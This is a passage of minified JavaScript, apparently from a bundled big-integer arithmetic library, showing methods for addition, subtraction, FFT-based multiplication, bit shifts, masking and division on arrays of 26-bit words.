t&&t>=0);var e=0|Math.ceil(t/26),r=t%26;this._expand(e),r>0&&e--;for(var i=0;i<e;i++)this.words[i]=67108863&~this.words[i];return r>0&&(this.words[i]=~this.words[i]&67108863>>26-r),this.strip()},h.prototype.notn=function(t){return this.clone().inotn(t)},h.prototype.setn=function(t,e){n("number"==typeof t&&t>=0);var r=t/26|0,o=t%26;return this._expand(r+1),this.words[r]=e?this.words[r]|1<<o:this.words[r]&~(1<<o),this.strip()},h.prototype.iadd=function(t){var e,a,b;if(0!==this.negative&&0===t.negative)return this.negative=0,e=this.isub(t),this.negative^=1,this._normSign();if(0===this.negative&&0!==t.negative)return t.negative=0,e=this.isub(t),t.negative=1,e._normSign();this.length>t.length?(a=this,b=t):(a=t,b=this);for(var r=0,i=0;i<b.length;i++)e=(0|a.words[i])+(0|b.words[i])+r,this.words[i]=67108863&e,r=e>>>26;for(;0!==r&&i<a.length;i++)e=(0|a.words[i])+r,this.words[i]=67108863&e,r=e>>>26;if(this.length=a.length,0!==r)this.words[this.length]=r,this.length++;else if(a!==this)for(;i<a.length;i++)this.words[i]=a.words[i];return this},h.prototype.add=function(t){var e;return 0!==t.negative&&0===this.negative?(t.negative=0,e=this.sub(t),t.negative^=1,e):0===t.negative&&0!==this.negative?(this.negative=0,e=t.sub(this),this.negative=1,e):this.length>t.length?this.clone().iadd(t):t.clone().iadd(this)},h.prototype.isub=function(t){if(0!==t.negative){t.negative=0;var e=this.iadd(t);return t.negative=1,e._normSign()}if(0!==this.negative)return this.negative=0,this.iadd(t),this.negative=1,this._normSign();var a,b,r=this.cmp(t);if(0===r)return this.negative=0,this.length=1,this.words[0]=0,this;r>0?(a=this,b=t):(a=t,b=this);for(var n=0,i=0;i<b.length;i++)n=(e=(0|a.words[i])-(0|b.words[i])+n)>>26,this.words[i]=67108863&e;for(;0!==n&&i<a.length;i++)n=(e=(0|a.words[i])+n)>>26,this.words[i]=67108863&e;if(0===n&&i<a.length&&a!==this)for(;i<a.length;i++)this.words[i]=a.words[i];return this.length=Math.max(this.length,i),a!==this&&(this.negative=1),this.strip()},h.prototype.sub=function(t){return this.clone().isub(t)};var _=function(t,e,r){var n,o,h,a=t.words,b=e.words,f=r.words,l=0,c=0|a[0],d=8191&c,m=c>>>13,y=0|a[1],v=8191&y,w=y>>>13,_=0|a[2],M=8191&_,S=_>>>13,k=0|a[3],E=8191&k,A=k>>>13,x=0|a[4],O=8191&x,R=x>>>13,C=0|a[5],j=8191&C,T=C>>>13,I=0|a[6],B=8191&I,P=I>>>13,L=0|a[7],N=8191&L,D=L>>>13,z=0|a[8],U=8191&z,F=z>>>13,Z=0|a[9],W=8191&Z,H=Z>>>13,K=0|b[0],G=8191&K,V=K>>>13,Q=0|b[1],Y=8191&Q,$=Q>>>13,J=0|b[2],X=8191&J,tt=J>>>13,et=0|b[3],nt=8191&et,it=et>>>13,ot=0|b[4],st=8191&ot,at=ot>>>13,ut=0|b[5],ht=8191&ut,ft=ut>>>13,lt=0|b[6],ct=8191&lt,pt=lt>>>13,mt=0|b[7],gt=8191&mt,yt=mt>>>13,vt=0|b[8],bt=8191&vt,wt=vt>>>13,_t=0|b[9],Mt=8191&_t,St=_t>>>13;r.negative=t.negative^e.negative,r.length=19;var kt=(l+(n=Math.imul(d,G))|0)+((8191&(o=(o=Math.imul(d,V))+Math.imul(m,G)|0))<<13)|0;l=((h=Math.imul(m,V))+(o>>>13)|0)+(kt>>>26)|0,kt&=67108863,n=Math.imul(v,G),o=(o=Math.imul(v,V))+Math.imul(w,G)|0,h=Math.imul(w,V);var Et=(l+(n=n+Math.imul(d,Y)|0)|0)+((8191&(o=(o=o+Math.imul(d,$)|0)+Math.imul(m,Y)|0))<<13)|0;l=((h=h+Math.imul(m,$)|0)+(o>>>13)|0)+(Et>>>26)|0,Et&=67108863,n=Math.imul(M,G),o=(o=Math.imul(M,V))+Math.imul(S,G)|0,h=Math.imul(S,V),n=n+Math.imul(v,Y)|0,o=(o=o+Math.imul(v,$)|0)+Math.imul(w,Y)|0,h=h+Math.imul(w,$)|0;var At=(l+(n=n+Math.imul(d,X)|0)|0)+((8191&(o=(o=o+Math.imul(d,tt)|0)+Math.imul(m,X)|0))<<13)|0;l=((h=h+Math.imul(m,tt)|0)+(o>>>13)|0)+(At>>>26)|0,At&=67108863,n=Math.imul(E,G),o=(o=Math.imul(E,V))+Math.imul(A,G)|0,h=Math.imul(A,V),n=n+Math.imul(M,Y)|0,o=(o=o+Math.imul(M,$)|0)+Math.imul(S,Y)|0,h=h+Math.imul(S,$)|0,n=n+Math.imul(v,X)|0,o=(o=o+Math.imul(v,tt)|0)+Math.imul(w,X)|0,h=h+Math.imul(w,tt)|0;var xt=(l+(n=n+Math.imul(d,nt)|0)|0)+((8191&(o=(o=o+Math.imul(d,it)|0)+Math.imul(m,nt)|0))<<13)|0;l=((h=h+Math.imul(m,it)|0)+(o>>>13)|0)+(xt>>>26)|0,xt&=67108863,n=Math.imul(O,G),o=(o=Math.imul(O,V))+Math.imul(R,G)|0,h=Math.imul(R,V),n=n+Math.imul(E,Y)|0,o=(o=o+Math.imul(E,$)|0)+Math.imul(A,Y)|0,h=h+Math.imul(A,$)|0,n=n+Math.imul(M,X)|0,o=(o=o+Math.imul(M,tt)|0)+Math.imul(S,X)|0,h=h+Math.imul(S,tt)|0,n=n+Math.imul(v,nt)|0,o=(o=o+Math.imul(v,it)|0)+Math.imul(w,nt)|0,h=h+Math.imul(w,it)|0;var Ot=(l+(n=n+Math.imul(d,st)|0)|0)+((8191&(o=(o=o+Math.imul(d,at)|0)+Math.imul(m,st)|0))<<13)|0;l=((h=h+Math.imul(m,at)|0)+(o>>>13)|0)+(Ot>>>26)|0,Ot&=67108863,n=Math.imul(j,G),o=(o=Math.imul(j,V))+Math.imul(T,G)|0,h=Math.imul(T,V),n=n+Math.imul(O,Y)|0,o=(o=o+Math.imul(O,$)|0)+Math.imul(R,Y)|0,h=h+Math.imul(R,$)|0,n=n+Math.imul(E,X)|0,o=(o=o+Math.imul(E,tt)|0)+Math.imul(A,X)|0,h=h+Math.imul(A,tt)|0,n=n+Math.imul(M,nt)|0,o=(o=o+Math.imul(M,it)|0)+Math.imul(S,nt)|0,h=h+Math.imul(S,it)|0,n=n+Math.imul(v,st)|0,o=(o=o+Math.imul(v,at)|0)+Math.imul(w,st)|0,h=h+Math.imul(w,at)|0;var Rt=(l+(n=n+Math.imul(d,ht)|0)|0)+((8191&(o=(o=o+Math.imul(d,ft)|0)+Math.imul(m,ht)|0))<<13)|0;l=((h=h+Math.imul(m,ft)|0)+(o>>>13)|0)+(Rt>>>26)|0,Rt&=67108863,n=Math.imul(B,G),o=(o=Math.imul(B,V))+Math.imul(P,G)|0,h=Math.imul(P,V),n=n+Math.imul(j,Y)|0,o=(o=o+Math.imul(j,$)|0)+Math.imul(T,Y)|0,h=h+Math.imul(T,$)|0,n=n+Math.imul(O,X)|0,o=(o=o+Math.imul(O,tt)|0)+Math.imul(R,X)|0,h=h+Math.imul(R,tt)|0,n=n+Math.imul(E,nt)|0,o=(o=o+Math.imul(E,it)|0)+Math.imul(A,nt)|0,h=h+Math.imul(A,it)|0,n=n+Math.imul(M,st)|0,o=(o=o+Math.imul(M,at)|0)+Math.imul(S,st)|0,h=h+Math.imul(S,at)|0,n=n+Math.imul(v,ht)|0,o=(o=o+Math.imul(v,ft)|0)+Math.imul(w,ht)|0,h=h+Math.imul(w,ft)|0;var Ct=(l+(n=n+Math.imul(d,ct)|0)|0)+((8191&(o=(o=o+Math.imul(d,pt)|0)+Math.imul(m,ct)|0))<<13)|0;l=((h=h+Math.imul(m,pt)|0)+(o>>>13)|0)+(Ct>>>26)|0,Ct&=67108863,n=Math.imul(N,G),o=(o=Math.imul(N,V))+Math.imul(D,G)|0,h=Math.imul(D,V),n=n+Math.imul(B,Y)|0,o=(o=o+Math.imul(B,$)|0)+Math.imul(P,Y)|0,h=h+Math.imul(P,$)|0,n=n+Math.imul(j,X)|0,o=(o=o+Math.imul(j,tt)|0)+Math.imul(T,X)|0,h=h+Math.imul(T,tt)|0,n=n+Math.imul(O,nt)|0,o=(o=o+Math.imul(O,it)|0)+Math.imul(R,nt)|0,h=h+Math.imul(R,it)|0,n=n+Math.imul(E,st)|0,o=(o=o+Math.imul(E,at)|0)+Math.imul(A,st)|0,h=h+Math.imul(A,at)|0,n=n+Math.imul(M,ht)|0,o=(o=o+Math.imul(M,ft)|0)+Math.imul(S,ht)|0,h=h+Math.imul(S,ft)|0,n=n+Math.imul(v,ct)|0,o=(o=o+Math.imul(v,pt)|0)+Math.imul(w,ct)|0,h=h+Math.imul(w,pt)|0;var jt=(l+(n=n+Math.imul(d,gt)|0)|0)+((8191&(o=(o=o+Math.imul(d,yt)|0)+Math.imul(m,gt)|0))<<13)|0;l=((h=h+Math.imul(m,yt)|0)+(o>>>13)|0)+(jt>>>26)|0,jt&=67108863,n=Math.imul(U,G),o=(o=Math.imul(U,V))+Math.imul(F,G)|0,h=Math.imul(F,V),n=n+Math.imul(N,Y)|0,o=(o=o+Math.imul(N,$)|0)+Math.imul(D,Y)|0,h=h+Math.imul(D,$)|0,n=n+Math.imul(B,X)|0,o=(o=o+Math.imul(B,tt)|0)+Math.imul(P,X)|0,h=h+Math.imul(P,tt)|0,n=n+Math.imul(j,nt)|0,o=(o=o+Math.imul(j,it)|0)+Math.imul(T,nt)|0,h=h+Math.imul(T,it)|0,n=n+Math.imul(O,st)|0,o=(o=o+Math.imul(O,at)|0)+Math.imul(R,st)|0,h=h+Math.imul(R,at)|0,n=n+Math.imul(E,ht)|0,o=(o=o+Math.imul(E,ft)|0)+Math.imul(A,ht)|0,h=h+Math.imul(A,ft)|0,n=n+Math.imul(M,ct)|0,o=(o=o+Math.imul(M,pt)|0)+Math.imul(S,ct)|0,h=h+Math.imul(S,pt)|0,n=n+Math.imul(v,gt)|0,o=(o=o+Math.imul(v,yt)|0)+Math.imul(w,gt)|0,h=h+Math.imul(w,yt)|0;var Tt=(l+(n=n+Math.imul(d,bt)|0)|0)+((8191&(o=(o=o+Math.imul(d,wt)|0)+Math.imul(m,bt)|0))<<13)|0;l=((h=h+Math.imul(m,wt)|0)+(o>>>13)|0)+(Tt>>>26)|0,Tt&=67108863,n=Math.imul(W,G),o=(o=Math.imul(W,V))+Math.imul(H,G)|0,h=Math.imul(H,V),n=n+Math.imul(U,Y)|0,o=(o=o+Math.imul(U,$)|0)+Math.imul(F,Y)|0,h=h+Math.imul(F,$)|0,n=n+Math.imul(N,X)|0,o=(o=o+Math.imul(N,tt)|0)+Math.imul(D,X)|0,h=h+Math.imul(D,tt)|0,n=n+Math.imul(B,nt)|0,o=(o=o+Math.imul(B,it)|0)+Math.imul(P,nt)|0,h=h+Math.imul(P,it)|0,n=n+Math.imul(j,st)|0,o=(o=o+Math.imul(j,at)|0)+Math.imul(T,st)|0,h=h+Math.imul(T,at)|0,n=n+Math.imul(O,ht)|0,o=(o=o+Math.imul(O,ft)|0)+Math.imul(R,ht)|0,h=h+Math.imul(R,ft)|0,n=n+Math.imul(E,ct)|0,o=(o=o+Math.imul(E,pt)|0)+Math.imul(A,ct)|0,h=h+Math.imul(A,pt)|0,n=n+Math.imul(M,gt)|0,o=(o=o+Math.imul(M,yt)|0)+Math.imul(S,gt)|0,h=h+Math.imul(S,yt)|0,n=n+Math.imul(v,bt)|0,o=(o=o+Math.imul(v,wt)|0)+Math.imul(w,bt)|0,h=h+Math.imul(w,wt)|0;var It=(l+(n=n+Math.imul(d,Mt)|0)|0)+((8191&(o=(o=o+Math.imul(d,St)|0)+Math.imul(m,Mt)|0))<<13)|0;l=((h=h+Math.imul(m,St)|0)+(o>>>13)|0)+(It>>>26)|0,It&=67108863,n=Math.imul(W,Y),o=(o=Math.imul(W,$))+Math.imul(H,Y)|0,h=Math.imul(H,$),n=n+Math.imul(U,X)|0,o=(o=o+Math.imul(U,tt)|0)+Math.imul(F,X)|0,h=h+Math.imul(F,tt)|0,n=n+Math.imul(N,nt)|0,o=(o=o+Math.imul(N,it)|0)+Math.imul(D,nt)|0,h=h+Math.imul(D,it)|0,n=n+Math.imul(B,st)|0,o=(o=o+Math.imul(B,at)|0)+Math.imul(P,st)|0,h=h+Math.imul(P,at)|0,n=n+Math.imul(j,ht)|0,o=(o=o+Math.imul(j,ft)|0)+Math.imul(T,ht)|0,h=h+Math.imul(T,ft)|0,n=n+Math.imul(O,ct)|0,o=(o=o+Math.imul(O,pt)|0)+Math.imul(R,ct)|0,h=h+Math.imul(R,pt)|0,n=n+Math.imul(E,gt)|0,o=(o=o+Math.imul(E,yt)|0)+Math.imul(A,gt)|0,h=h+Math.imul(A,yt)|0,n=n+Math.imul(M,bt)|0,o=(o=o+Math.imul(M,wt)|0)+Math.imul(S,bt)|0,h=h+Math.imul(S,wt)|0;var Bt=(l+(n=n+Math.imul(v,Mt)|0)|0)+((8191&(o=(o=o+Math.imul(v,St)|0)+Math.imul(w,Mt)|0))<<13)|0;l=((h=h+Math.imul(w,St)|0)+(o>>>13)|0)+(Bt>>>26)|0,Bt&=67108863,n=Math.imul(W,X),o=(o=Math.imul(W,tt))+Math.imul(H,X)|0,h=Math.imul(H,tt),n=n+Math.imul(U,nt)|0,o=(o=o+Math.imul(U,it)|0)+Math.imul(F,nt)|0,h=h+Math.imul(F,it)|0,n=n+Math.imul(N,st)|0,o=(o=o+Math.imul(N,at)|0)+Math.imul(D,st)|0,h=h+Math.imul(D,at)|0,n=n+Math.imul(B,ht)|0,o=(o=o+Math.imul(B,ft)|0)+Math.imul(P,ht)|0,h=h+Math.imul(P,ft)|0,n=n+Math.imul(j,ct)|0,o=(o=o+Math.imul(j,pt)|0)+Math.imul(T,ct)|0,h=h+Math.imul(T,pt)|0,n=n+Math.imul(O,gt)|0,o=(o=o+Math.imul(O,yt)|0)+Math.imul(R,gt)|0,h=h+Math.imul(R,yt)|0,n=n+Math.imul(E,bt)|0,o=(o=o+Math.imul(E,wt)|0)+Math.imul(A,bt)|0,h=h+Math.imul(A,wt)|0;var Pt=(l+(n=n+Math.imul(M,Mt)|0)|0)+((8191&(o=(o=o+Math.imul(M,St)|0)+Math.imul(S,Mt)|0))<<13)|0;l=((h=h+Math.imul(S,St)|0)+(o>>>13)|0)+(Pt>>>26)|0,Pt&=67108863,n=Math.imul(W,nt),o=(o=Math.imul(W,it))+Math.imul(H,nt)|0,h=Math.imul(H,it),n=n+Math.imul(U,st)|0,o=(o=o+Math.imul(U,at)|0)+Math.imul(F,st)|0,h=h+Math.imul(F,at)|0,n=n+Math.imul(N,ht)|0,o=(o=o+Math.imul(N,ft)|0)+Math.imul(D,ht)|0,h=h+Math.imul(D,ft)|0,n=n+Math.imul(B,ct)|0,o=(o=o+Math.imul(B,pt)|0)+Math.imul(P,ct)|0,h=h+Math.imul(P,pt)|0,n=n+Math.imul(j,gt)|0,o=(o=o+Math.imul(j,yt)|0)+Math.imul(T,gt)|0,h=h+Math.imul(T,yt)|0,n=n+Math.imul(O,bt)|0,o=(o=o+Math.imul(O,wt)|0)+Math.imul(R,bt)|0,h=h+Math.imul(R,wt)|0;var Lt=(l+(n=n+Math.imul(E,Mt)|0)|0)+((8191&(o=(o=o+Math.imul(E,St)|0)+Math.imul(A,Mt)|0))<<13)|0;l=((h=h+Math.imul(A,St)|0)+(o>>>13)|0)+(Lt>>>26)|0,Lt&=67108863,n=Math.imul(W,st),o=(o=Math.imul(W,at))+Math.imul(H,st)|0,h=Math.imul(H,at),n=n+Math.imul(U,ht)|0,o=(o=o+Math.imul(U,ft)|0)+Math.imul(F,ht)|0,h=h+Math.imul(F,ft)|0,n=n+Math.imul(N,ct)|0,o=(o=o+Math.imul(N,pt)|0)+Math.imul(D,ct)|0,h=h+Math.imul(D,pt)|0,n=n+Math.imul(B,gt)|0,o=(o=o+Math.imul(B,yt)|0)+Math.imul(P,gt)|0,h=h+Math.imul(P,yt)|0,n=n+Math.imul(j,bt)|0,o=(o=o+Math.imul(j,wt)|0)+Math.imul(T,bt)|0,h=h+Math.imul(T,wt)|0;var Nt=(l+(n=n+Math.imul(O,Mt)|0)|0)+((8191&(o=(o=o+Math.imul(O,St)|0)+Math.imul(R,Mt)|0))<<13)|0;l=((h=h+Math.imul(R,St)|0)+(o>>>13)|0)+(Nt>>>26)|0,Nt&=67108863,n=Math.imul(W,ht),o=(o=Math.imul(W,ft))+Math.imul(H,ht)|0,h=Math.imul(H,ft),n=n+Math.imul(U,ct)|0,o=(o=o+Math.imul(U,pt)|0)+Math.imul(F,ct)|0,h=h+Math.imul(F,pt)|0,n=n+Math.imul(N,gt)|0,o=(o=o+Math.imul(N,yt)|0)+Math.imul(D,gt)|0,h=h+Math.imul(D,yt)|0,n=n+Math.imul(B,bt)|0,o=(o=o+Math.imul(B,wt)|0)+Math.imul(P,bt)|0,h=h+Math.imul(P,wt)|0;var Dt=(l+(n=n+Math.imul(j,Mt)|0)|0)+((8191&(o=(o=o+Math.imul(j,St)|0)+Math.imul(T,Mt)|0))<<13)|0;l=((h=h+Math.imul(T,St)|0)+(o>>>13)|0)+(Dt>>>26)|0,Dt&=67108863,n=Math.imul(W,ct),o=(o=Math.imul(W,pt))+Math.imul(H,ct)|0,h=Math.imul(H,pt),n=n+Math.imul(U,gt)|0,o=(o=o+Math.imul(U,yt)|0)+Math.imul(F,gt)|0,h=h+Math.imul(F,yt)|0,n=n+Math.imul(N,bt)|0,o=(o=o+Math.imul(N,wt)|0)+Math.imul(D,bt)|0,h=h+Math.imul(D,wt)|0;var zt=(l+(n=n+Math.imul(B,Mt)|0)|0)+((8191&(o=(o=o+Math.imul(B,St)|0)+Math.imul(P,Mt)|0))<<13)|0;l=((h=h+Math.imul(P,St)|0)+(o>>>13)|0)+(zt>>>26)|0,zt&=67108863,n=Math.imul(W,gt),o=(o=Math.imul(W,yt))+Math.imul(H,gt)|0,h=Math.imul(H,yt),n=n+Math.imul(U,bt)|0,o=(o=o+Math.imul(U,wt)|0)+Math.imul(F,bt)|0,h=h+Math.imul(F,wt)|0;var qt=(l+(n=n+Math.imul(N,Mt)|0)|0)+((8191&(o=(o=o+Math.imul(N,St)|0)+Math.imul(D,Mt)|0))<<13)|0;l=((h=h+Math.imul(D,St)|0)+(o>>>13)|0)+(qt>>>26)|0,qt&=67108863,n=Math.imul(W,bt),o=(o=Math.imul(W,wt))+Math.imul(H,bt)|0,h=Math.imul(H,wt);var Ut=(l+(n=n+Math.imul(U,Mt)|0)|0)+((8191&(o=(o=o+Math.imul(U,St)|0)+Math.imul(F,Mt)|0))<<13)|0;l=((h=h+Math.imul(F,St)|0)+(o>>>13)|0)+(Ut>>>26)|0,Ut&=67108863;var Ft=(l+(n=Math.imul(W,Mt))|0)+((8191&(o=(o=Math.imul(W,St))+Math.imul(H,Mt)|0))<<13)|0;return l=((h=Math.imul(H,St))+(o>>>13)|0)+(Ft>>>26)|0,Ft&=67108863,f[0]=kt,f[1]=Et,f[2]=At,f[3]=xt,f[4]=Ot,f[5]=Rt,f[6]=Ct,f[7]=jt,f[8]=Tt,f[9]=It,f[10]=Bt,f[11]=Pt,f[12]=Lt,f[13]=Nt,f[14]=Dt,f[15]=zt,f[16]=qt,f[17]=Ut,f[18]=Ft,0!==l&&(f[19]=l,r.length++),r};function M(t,e,r){return(new S).mulp(t,e,r)}function S(t,e){this.x=t,this.y=e}Math.imul||(_=w),h.prototype.mulTo=function(t,e){var r,n=this.length+t.length;return r=10===this.length&&10===t.length?_(this,t,e):n<63?w(this,t,e):n<1024?function(t,e,r){r.negative=e.negative^t.negative,r.length=t.length+e.length;for(var n=0,o=0,h=0;h<r.length-1;h++){var f=o;o=0;for(var l=67108863&n,c=Math.min(h,e.length-1),d=Math.max(0,h-t.length+1);d<=c;d++){var i=h-d,m=(0|t.words[i])*(0|e.words[d]),y=67108863&m;l=67108863&(y=y+l|0),o+=(f=(f=f+(m/67108864|0)|0)+(y>>>26)|0)>>>26,f&=67108863}r.words[h]=l,n=f,f=o}return 0!==n?r.words[h]=n:r.length--,r.strip()}(this,t,e):M(this,t,e),r},S.prototype.makeRBT=function(t){for(var e=new Array(t),r=h.prototype._countBits(t)-1,i=0;i<t;i++)e[i]=this.revBin(i,r,t);return e},S.prototype.revBin=function(t,e,r){if(0===t||t===r-1)return t;for(var n=0,i=0;i<e;i++)n|=(1&t)<<e-i-1,t>>=1;return n},S.prototype.permute=function(t,e,r,n,o,h){for(var i=0;i<h;i++)n[i]=e[t[i]],o[i]=r[t[i]]},S.prototype.transform=function(t,e,r,n,o,h){this.permute(h,t,e,r,n,o);for(var s=1;s<o;s<<=1)for(var f=s<<1,l=Math.cos(2*Math.PI/f),c=Math.sin(2*Math.PI/f),p=0;p<o;p+=f)for(var d=l,m=c,y=0;y<s;y++){var v=r[p+y],w=n[p+y],_=r[p+y+s],M=n[p+y+s],S=d*_-m*M;M=d*M+m*_,_=S,r[p+y]=v+_,n[p+y]=w+M,r[p+y+s]=v-_,n[p+y+s]=w-M,y!==f&&(S=l*d-c*m,m=l*m+c*d,d=S)}},S.prototype.guessLen13b=function(t,e){var r=1|Math.max(e,t),n=1&r,i=0;for(r=r/2|0;r;r>>>=1)i++;return 1<<i+1+n},S.prototype.conjugate=function(t,e,r){if(!(r<=1))for(var i=0;i<r/2;i++){var n=t[i];t[i]=t[r-i-1],t[r-i-1]=n,n=e[i],e[i]=-e[r-i-1],e[r-i-1]=-n}},S.prototype.normalize13b=function(t,e){for(var r=0,i=0;i<e/2;i++){var n=8192*Math.round(t[2*i+1]/e)+Math.round(t[2*i]/e)+r;t[i]=67108863&n,r=n<67108864?0:n/67108864|0}return t},S.prototype.convert13b=function(t,e,r,o){for(var h=0,i=0;i<e;i++)h+=0|t[i],r[2*i]=8191&h,h>>>=13,r[2*i+1]=8191&h,h>>>=13;for(i=2*e;i<o;++i)r[i]=0;n(0===h),n(!(-8192&h))},S.prototype.stub=function(t){for(var e=new Array(t),i=0;i<t;i++)e[i]=0;return e},S.prototype.mulp=function(t,e,r){var n=2*this.guessLen13b(t.length,e.length),o=this.makeRBT(n),h=this.stub(n),f=new Array(n),l=new Array(n),c=new Array(n),d=new Array(n),m=new Array(n),y=new Array(n),v=r.words;v.length=n,this.convert13b(t.words,t.length,f,n),this.convert13b(e.words,e.length,d,n),this.transform(f,h,l,c,n,o),this.transform(d,h,m,y,n,o);for(var i=0;i<n;i++){var w=l[i]*m[i]-c[i]*y[i];c[i]=l[i]*y[i]+c[i]*m[i],l[i]=w}return this.conjugate(l,c,n),this.transform(l,c,v,h,n,o),this.conjugate(v,h,n),this.normalize13b(v,n),r.negative=t.negative^e.negative,r.length=t.length+e.length,r.strip()},h.prototype.mul=function(t){var e=new h(null);return e.words=new Array(this.length+t.length),this.mulTo(t,e)},h.prototype.mulf=function(t){var e=new h(null);return e.words=new Array(this.length+t.length),M(this,t,e)},h.prototype.imul=function(t){return this.clone().mulTo(t,this)},h.prototype.imuln=function(t){n("number"==typeof t),n(t<67108864);for(var e=0,i=0;i<this.length;i++){var r=(0|this.words[i])*t,o=(67108863&r)+(67108863&e);e>>=26,e+=r/67108864|0,e+=o>>>26,this.words[i]=67108863&o}return 0!==e&&(this.words[i]=e,this.length++),this},h.prototype.muln=function(t){return this.clone().imuln(t)},h.prototype.sqr=function(){return this.mul(this)},h.prototype.isqr=function(){return this.imul(this.clone())},h.prototype.pow=function(t){var e=function(t){for(var e=new Array(t.bitLength()),r=0;r<e.length;r++){var n=r/26|0,o=r%26;e[r]=(t.words[n]&1<<o)>>>o}return e}(t);if(0===e.length)return new h(1);for(var r=this,i=0;i<e.length&&0===e[i];i++,r=r.sqr());if(++i<e.length)for(var q=r.sqr();i<e.length;i++,q=q.sqr())0!==e[i]&&(r=r.mul(q));return r},h.prototype.iushln=function(t){n("number"==typeof t&&t>=0);var i,e=t%26,s=(t-e)/26,r=67108863>>>26-e<<26-e;if(0!==e){var o=0;for(i=0;i<this.length;i++){var h=this.words[i]&r,f=(0|this.words[i])-h<<e;this.words[i]=f|o,o=h>>>26-e}o&&(this.words[i]=o,this.length++)}if(0!==s){for(i=this.length-1;i>=0;i--)this.words[i+s]=this.words[i];for(i=0;i<s;i++)this.words[i]=0;this.length+=s}return this.strip()},h.prototype.ishln=function(t){return n(0===this.negative),this.iushln(t)},h.prototype.iushrn=function(t,e,r){var o;n("number"==typeof t&&t>=0),o=e?(e-e%26)/26:0;var h=t%26,s=Math.min((t-h)/26,this.length),mask=67108863^67108863>>>h<<h,f=r;if(o-=s,o=Math.max(0,o),f){for(var i=0;i<s;i++)f.words[i]=this.words[i];f.length=s}if(0===s);else if(this.length>s)for(this.length-=s,i=0;i<this.length;i++)this.words[i]=this.words[i+s];else this.words[0]=0,this.length=1;var l=0;for(i=this.length-1;i>=0&&(0!==l||i>=o);i--){var c=0|this.words[i];this.words[i]=l<<26-h|c>>>h,l=c&mask}return f&&0!==l&&(f.words[f.length++]=l),0===this.length&&(this.words[0]=0,this.length=1),this.strip()},h.prototype.ishrn=function(t,e,r){return n(0===this.negative),this.iushrn(t,e,r)},h.prototype.shln=function(t){return this.clone().ishln(t)},h.prototype.ushln=function(t){return this.clone().iushln(t)},h.prototype.shrn=function(t){return this.clone().ishrn(t)},h.prototype.ushrn=function(t){return this.clone().iushrn(t)},h.prototype.testn=function(t){n("number"==typeof t&&t>=0);var e=t%26,s=(t-e)/26,q=1<<e;return!(this.length<=s)&&!!(this.words[s]&q)},h.prototype.imaskn=function(t){n("number"==typeof t&&t>=0);var e=t%26,s=(t-e)/26;if(n(0===this.negative,"imaskn works only with positive numbers"),this.length<=s)return this;if(0!==e&&s++,this.length=Math.min(s,this.length),0!==e){var mask=67108863^67108863>>>e<<e;this.words[this.length-1]&=mask}return this.strip()},h.prototype.maskn=function(t){return this.clone().imaskn(t)},h.prototype.iaddn=function(t){return n("number"==typeof t),n(t<67108864),t<0?this.isubn(-t):0!==this.negative?1===this.length&&(0|this.words[0])<t?(this.words[0]=t-(0|this.words[0]),this.negative=0,this):(this.negative=0,this.isubn(t),this.negative=1,this):this._iaddn(t)},h.prototype._iaddn=function(t){this.words[0]+=t;for(var i=0;i<this.length&&this.words[i]>=67108864;i++)this.words[i]-=67108864,i===this.length-1?this.words[i+1]=1:this.words[i+1]++;return this.length=Math.max(this.length,i+1),this},h.prototype.isubn=function(t){if(n("number"==typeof t),n(t<67108864),t<0)return this.iaddn(-t);if(0!==this.negative)return this.negative=0,this.iaddn(t),this.negative=1,this;if(this.words[0]-=t,1===this.length&&this.words[0]<0)this.words[0]=-this.words[0],this.negative=1;else for(var i=0;i<this.length&&this.words[i]<0;i++)this.words[i]+=67108864,this.words[i+1]-=1;return this.strip()},h.prototype.addn=function(t){return this.clone().iaddn(t)},h.prototype.subn=function(t){return this.clone().isubn(t)},h.prototype.iabs=function(){return this.negative=0,this},h.prototype.abs=function(){return this.clone().iabs()},h.prototype._ishlnsubmul=function(t,e,r){var i,o,h=t.length+r;this._expand(h);var f=0;for(i=0;i<t.length;i++){o=(0|this.words[i+r])+f;var l=(0|t.words[i])*e;f=((o-=67108863&l)>>26)-(l/67108864|0),this.words[i+r]=67108863&o}for(;i<this.length-r;i++)f=(o=(0|this.words[i+r])+f)>>26,this.words[i+r]=67108863&o;if(0===f)return this.strip();for(n(-1===f),f=0,i=0;i<this.length;i++)f=(o=-(0|this.words[i])+f)>>26,this.words[i]=67108863&o;return this.negative=1,this.strip()},h.prototype._wordDiv=function(t,e){var r=(this.length,t.length),a=this.clone(),b=t,n=0|b.words[b.length-1];0!==(r=26-this._countBits(n))&&(b=b.ushln(r),a.iushln(r),n=0|b.words[b.length-1]);var q,o=a.length-b.length;if("mod"!==e){(q=new h(null)).length=o+1,q.words=new Array(q.length);for(var i=0;i<q.length;i++)q.words[i]=0}var f=a.clone()._ishlnsubmul(b,1,o);0===f.negative&&(a=f,q&&(q.words[o]=1));for(var l=o-1;l>=0;l--){var c=67108864*(0|a.words[b.length+l])+(0|a.words[b.length+l-1]);for(c=Math.min(c/n|0,67108863),a._ishlnsubmul(b,c,l);0!==a.negative;)c--,a.negative=0,a._ishlnsubmul(b,1,l),a.isZero()||(a.negative^=1);q&&(q.words[l]=c)}return q&&q.strip(),a.strip(),"div"!==e&&0!==r&&a.iushrn(r),{div:q||null,mod:a}},h.prototype.divmod=function(t,e,r){return n(!t.isZero()),this.isZero()?{div:new h(0),mod:new h(0)}:0!==this.negative&&0===t.negative?(f=this.neg().divmod(t,e),"mod"!==e&&(div=f.div.neg()),"div"!==e&&(o=f.mod.neg(),r&&0!==o.negative&&o.iadd(t)),{div:div,mod:o}):0===this.negative&&0!==t.negative?(f=this.divmod(t.neg(),e),"mod"!==e&&(div=f.div.neg()),{div:div,mod:f.mod}):this.negative&t.negative?(f=this.neg().divmod(t.neg(),e),"div"!==e&&(o=f.mod.neg(),r&&0!==o.negative&&o.isub(t)),{div:f.div,mod:o}):t.length>this.length||this.cmp(t)<0?{div:new h(0),mod:this}:1===t.length?"div"===e?{div:this.divn(t.words[0]),mod:null}:"mod"===e?{div:null,mod:new h(this.modn(t.words[0]))}:{div:this.divn(t.words[0]),mod:new h(this.modn(t.words[0]))}:this._wordDiv(t,e);var div,o,f},h.prototype.div=function(t){return this.divmod(t,"div",!1).div},h.prototype.mod=function(t){return this.divmod(t,"mod",!1).mod},h.prototype.umod=function(t){return this.divmod(t,"mod",!0).mod},h.prototype.divRound=function(t){var e=this.divmod(t);if(e.mod.isZero())return e.div;var r=0!==e.div.negative?e.mod.isub(t):e.mod,n=t.ushrn(1),o=t.andln(1),h=r.cmp(n);return 